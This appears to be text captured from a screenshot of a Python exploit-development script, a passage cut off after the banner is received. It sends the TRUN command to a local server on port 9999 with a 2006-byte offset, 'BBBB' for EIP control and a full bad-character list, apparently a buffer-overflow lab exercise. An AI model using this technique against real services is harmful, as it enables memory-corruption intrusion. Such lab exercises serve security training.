 05Python3FindBadChars.py
05Python3FindBadChars.py > ...
1 import socket
2
3 # Define the target server IP and Port
4 target_ip = '127.0.0.1'
5 target_port = 9999
6
7 # Bad characters to send after EIP control
8 bad_chars = (
9     b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0A\x0B\x0C\x0D\x0E\x0F"
10     b"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1A\x1B\x1C\x1D\x1E\x1F"
11     b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2A\x2B\x2C\x2D\x2E\x2F"
12     b"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3A\x3B\x3C\x3D\x3E\x3F"
13     b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F"
14     b"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x5B\x5C\x5D\x5E\x5F"
15     b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F"
16     b"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x7B\x7C\x7D\x7E\x7F"
17     b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8A\x8B\x8C\x8D\x8E\x8F"
18     b"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9A\x9B\x9C\x9D\x9E\x9F"
19     b"\xA0\xA1\xA2\xA3\xA4\xA5\xA6\xA7\xA8\xA9\xAA\xAB\xAC\xAD\xAE\xAF"
20     b"\xB0\xB1\xB2\xB3\xB4\xB5\xB6\xB7\xB8\xB9\xBA\xBB\xBC\xBD\xBE\xBF"
21     b"\xC0\xC1\xC2\xC3\xC4\xC5\xC6\xC7\xC8\xC9\xCA\xCB\xCC\xCD\xCE\xCF"
22     b"\xD0\xD1\xD2\xD3\xD4\xD5\xD6\xD7\xD8\xD9\xDA\xDB\xDC\xDD\xDE\xDF"
23     b"\xE0\xE1\xE2\xE3\xE4\xE5\xE6\xE7\xE8\xE9\xEA\xEB\xEC\xED\xEE\xEF"
24     b"\xF0\xF1\xF2\xF3\xF4\xF5\xF6\xF7\xF8\xF9\xFA\xFB\xFC\xFD\xFE\xFF"
25 )
26
27 # Offset is 2006. We are sending 2006 'A's followed by 'BBBB' to check EIP, and then the bad characters
28 buffer = b'A' * 2006 + b'BBBB' + bad_chars
29
30 # Command
31 command = b'TRUN'
32 command_magic = b' .'
33
34 try:
35     # Create a socket object and connect to the server
36     print('Exploit> Connect to target')
37     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38     s.connect((target_ip, target_port))
39
40     # Receive the banner or welcome message from the server
41     banner = s.recv(1024).decode('utf-8')
42     print(f'Server> {banner}')